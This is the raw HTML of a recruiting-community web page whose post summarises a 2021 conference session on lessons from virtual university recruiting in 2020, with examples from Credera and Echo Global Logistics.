src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-47-scaled-qntfbsfsaz6hna3uytqr03r2461bprdmoxgm1d3tj4.jpg" alt="URX_2024_Day 1_-47" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-37-scaled-qntfb9n0iagr72v60lm7m8hu8glzftazycewftvozk.jpg" alt="URX_2024_Day 1_-37" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-2_-53-scaled-1-qwx34ouwn1ifapvwn5e1qxlk9nnnu12thubwe3y534.jpg" alt="URX_2024_Day-2_-53-scaled.jpg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-2-r6ofijej2q6azwg2262ue051zpn6venj6qqx3w1tts.png" alt="URx25 - 2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-ColorStack-Session-e1762115661924-re4p3g79u26hfc57g73vwgeqk44a710e3vqx9ryk3k.jpg" alt="URx25 ColorStack Session" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-Yello-Session-r6mwgixw50y5wffhmfl1r5oooiqe7k77coul9esu2o.png" alt="URx25 Yello Session" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-CodeSignal-Session-2-e1762115713148-re4p4t2vpg1e7267is8hi42pg5fdbaefmlo685y340.jpg" alt="URx25 - CodeSignal Session 2" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-508b029 e-flex e-con-boxed e-con e-child" data-id="508b029" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b115790 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="b115790" data-element_type="container">
		<div class="elementor-element elementor-element-55f7939 e-con-full e-flex e-con e-child" data-id="55f7939" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-6dfcbd1 e-con-full e-flex e-con e-child" data-id="6dfcbd1" data-element_type="container">
				<div class="elementor-element elementor-element-f6eb939 elementor-widget elementor-widget-image" data-id="f6eb939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.urxconference.com">
							<img width="265" height="95" src="https://onereq.com/wp-content/uploads/2023/11/URx_General_Logo_LimitedColor_Pantone.png" class="attachment-full size-full wp-image-31691" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-734c1bd elementor-widget elementor-widget-text-editor" data-id="734c1bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our annual conference experience designed to keep our community of University Recruiters, Early Career Talent Developers connected, inspired, and moving forward.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5c7b08 elementor-widget elementor-widget-button" data-id="c5c7b08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://urxconference.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-caret-right"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd42b2f e-con-full e-flex e-con e-child" data-id="fd42b2f" data-element_type="container">
		<div class="elementor-element elementor-element-3fbfbb0 e-con-full e-flex e-con e-child" data-id="3fbfbb0" data-element_type="container">
		<div class="elementor-element elementor-element-7792296 e-con-full e-flex e-con e-child" data-id="7792296" data-element_type="container">
				<div class="elementor-element elementor-element-6fb0e99 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="6fb0e99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.urxconference.com">
							<img loading="lazy" width="606" height="106" src="https://onereq.com/wp-content/uploads/2022/09/URx_Conference_General_Logo_LimitedColor_Horizontal.png" class="attachment-medium_large size-medium_large wp-image-26488" alt="URx Conference Logo" srcset="https://onereq.com/wp-content/uploads/2022/09/URx_Conference_General_Logo_LimitedColor_Horizontal.png 606w, https://onereq.com/wp-content/uploads/2022/09/URx_Conference_General_Logo_LimitedColor_Horizontal-300x52.png 300w, https://onereq.com/wp-content/uploads/2022/09/URx_Conference_General_Logo_LimitedColor_Horizontal-600x105.png 600w" sizes="(max-width: 606px) 100vw, 606px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dba5f12 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dba5f12" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Lessons Learned from 2020: Startups to Mid-Size Companies</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c2e62ed elementor-widget elementor-widget-theme-post-excerpt" data-id="c2e62ed" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					2020 was unprecedented for us all - learning new ways to recruit, engage, interview and onboard. Hear from Roblox, Credera, Echo Global Logistics and Pure Storage on lessons they learned from 2020.				</div>
				</div>
				<div class="elementor-element elementor-element-c4d5abb elementor-align-left elementor-widget elementor-widget-post-info" data-id="c4d5abb" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8059d3a elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>05.18.2021</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-86d53c4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-category/university-recruiting/" class="elementor-post-info__terms-list-item">University Recruiting</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-634438c elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="634438c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7a7937 elementor-widget elementor-widget-theme-post-content" data-id="b7a7937" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="17113" class="elementor elementor-17113" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5fa7f2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fa7f2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6694ad6f" data-id="6694ad6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c25ea elementor-widget elementor-widget-video" data-id="79c25ea" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;id&quot;:17114,&quot;url&quot;:&quot;https:\/\/onereq.com\/wp-content\/uploads\/2021\/05\/lessons_learned_from_2020_startup_mid_companies_session_card.png&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/548695943?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1#t="></iframe>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://onereq.com/wp-content/uploads/2021/05/lessons_learned_from_2020_startup_mid_companies_session_card.png);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60eec0c6 elementor-widget elementor-widget-text-editor" data-id="60eec0c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<h2>Highlights</h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Going virtual was an opportunity to revisit and rebuild processes, making things more streamlined and efficient</span>
<ul>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Example: @ Credera, Instead of repeating info sessions, they hosted one large virtual event series and opened up for all students to attend </span></li>
</ul>
</li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Greater emphasis on engagement, especially in a virtual setting </span>
<ul>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Ex: @ Echo, they implemented various touchpoints for teams including a quarterly newsletter</span></li>
</ul>
</li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Recruiting virtually presented a challenge when highlighting company culture; however teams were able to highlight other aspects of the job opportunity including impact, mentorship, and access to leaders of the business</span></li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21ebf9f elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="21ebf9f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-053f5f2 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="053f5f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Tags: <a href="https://onereq.com/post-tag/urx-conference/" rel="tag">URx Conference</a>, <a href="https://onereq.com/post-tag/urx-21/" rel="tag">URx Conference 2021</a>, <a href="https://onereq.com/post-tag/video/" rel="tag">Video</a></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e46bd9e elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="e46bd9e" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onereq.com/university-recruiting/lessons-learned-from-2020-large-companies/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Lessons Learned from 2020: Large Companies</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onereq.com/university-recruiting/designing-batch-interview-days-for-intern-hiring/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Designing Batch Interview Days for Intern Hiring</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-97bce16 e-con-full e-flex e-con e-child" data-id="97bce16" data-element_type="container">
		<div class="elementor-element elementor-element-3824c95 e-con-full e-flex e-con e-child" data-id="3824c95" data-element_type="container">
				<div class="elementor-element elementor-element-23c0711 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23c0711" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-776b66d e-con-full e-flex e-con e-child" data-id="776b66d" data-element_type="container">
		<div class="elementor-element elementor-element-03126ea e-con-full e-flex e-con e-child" data-id="03126ea" data-element_type="container">
				<div class="elementor-element elementor-element-d9e8ad5 elementor-widget elementor-widget-text-editor" data-id="d9e8ad5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Related</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a4ae18f elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="a4ae18f" data-element_type="container">
		<div class="elementor-element elementor-element-71956a1 e-con-full e-flex e-con e-child" data-id="71956a1" data-element_type="container">
				<div class="elementor-element elementor-element-61e17b6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="61e17b6" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33645 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-urx-conference tag-urx24 tag-urx24-access" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/evolving-on-campus-recruiting-strategies-to-align-with-the-business/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2024/05/Session-Featured-Image-2.png" class="attachment-full size-full wp-image-33651" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/evolving-on-campus-recruiting-strategies-to-align-with-the-business/" >
				Evolving On-Campus Recruiting Strategies to Align with the Business			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-33626 post type-post status-publish format-standard has-post-thumbnail hentry category-diversity-recruiting category-university-recruiting tag-urx-conference tag-urx24 tag-urx24-access" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/diversity-recruiting/building-bridges-cultivating-inclusive-cultures-and-retaining-underrepresented-talent/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2024/05/Cultivating-Inclusive-Cultures.jpg" class="attachment-full size-full wp-image-35335" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/diversity-recruiting/building-bridges-cultivating-inclusive-cultures-and-retaining-underrepresented-talent/" >
				Building Bridges: Cultivating Inclusive Cultures and Retaining Underrepresented Talent			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-37384 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-university-recruiting tag-urx-conference tag-urx-conference-2025 tag-urx25" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/from-onboarding-to-advancement-cultivating-emerging-talent-for-long-term-success/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://onereq.com/wp-content/uploads/2025/07/cultivating-emerging-talent-thumnail.jpg" class="attachment-full size-full wp-image-37397" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/from-onboarding-to-advancement-cultivating-emerging-talent-for-long-term-success/" >
				From Onboarding to Advancement: Cultivating Emerging Talent for Long-Term Success			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5faaa09 elementor-hidden-desktop elementor-hidden-tablet e-con-full e-flex e-con e-child" data-id="5faaa09" data-element_type="container">
		<div class="elementor-element elementor-element-b5dbbb1 e-con-full e-flex e-con e-child" data-id="b5dbbb1" data-element_type="container">
				<div class="elementor-element elementor-element-b15578b elementor-posts--thumbnail-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b15578b" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33626 post type-post status-publish format-standard has-post-thumbnail hentry category-diversity-recruiting category-university-recruiting tag-urx-conference tag-urx24 tag-urx24-access" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/diversity-recruiting/building-bridges-cultivating-inclusive-cultures-and-retaining-underrepresented-talent/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://onereq.com/wp-content/uploads/2024/05/Cultivating-Inclusive-Cultures-300x169.jpg" class="attachment-medium size-medium wp-image-35335" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/diversity-recruiting/building-bridges-cultivating-inclusive-cultures-and-retaining-underrepresented-talent/" >
				Building Bridges: Cultivating Inclusive Cultures and Retaining Underrepresented Talent			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-33666 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-urx-conference tag-urx24 tag-urx24-access" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/keeping-the-flame-alive-crafting-an-effective-keep-warm-program-and-strategy-for-candidates/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://onereq.com/wp-content/uploads/2024/05/Featured-image-300x169.png" class="attachment-medium size-medium wp-image-33641" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/keeping-the-flame-alive-crafting-an-effective-keep-warm-program-and-strategy-for-candidates/" >
				Keeping the Flame Alive: Crafting an Effective Keep Warm Program and Strategy for Candidates			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-37094 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-event-recap tag-university-recruiting tag-urx tag-urx-conference tag-urx-conference-2025 tag-urx25 tag-urx25-recap" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/2025-urx-session-recordings/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="199" src="https://onereq.com/wp-content/uploads/2025/05/URx25-1-300x199.png" class="attachment-medium size-medium wp-image-37095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/2025-urx-session-recordings/" >
				2025 URx Session Recordings			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img loading="lazy" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="University Recruiter" />

							<input type="hidden" name="queried_id" value="14855"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
